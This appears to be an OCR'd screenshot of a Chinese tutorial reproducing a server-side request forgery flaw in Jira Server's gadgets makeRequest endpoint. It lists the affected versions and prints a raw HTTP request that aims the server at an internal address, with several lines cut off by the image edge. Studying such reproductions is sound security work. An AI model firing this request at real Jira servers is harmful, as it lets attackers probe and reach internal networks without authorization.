
0x01 影响范围
< 8.4.0
此漏洞是在Jira服务器7.6.0版中引入的，并在7.13.9和8.4.0版中进行
0x02 漏洞复现
Atlassian JIRAv7.13.0
(以该版本为例，该版本存在漏洞)下载地址：
https://product-downloads.atlassian.com/software/jira/downloads/atla
安装过程不再描述（按照提示进行安装，先在官方注册一个账号然后
通过bupsuit进行请求如下，在响应中可以看到成功探测目标系统存在s
GET /plugins/servlet/gadgets/makeRequest?url=http://10.2
Host: 10.206.1.8:8080
Upgrade
-Insecure-Requests: 
1
User
-Agent: Mozilla/
5.0
 (Windows NT 
6.1
; Win64; x64) App
Accept: text
/html,application/xhtml+xml,application/xml;
Accept-Encoding: gzip, deflate

X-Atlassian-Token: no-check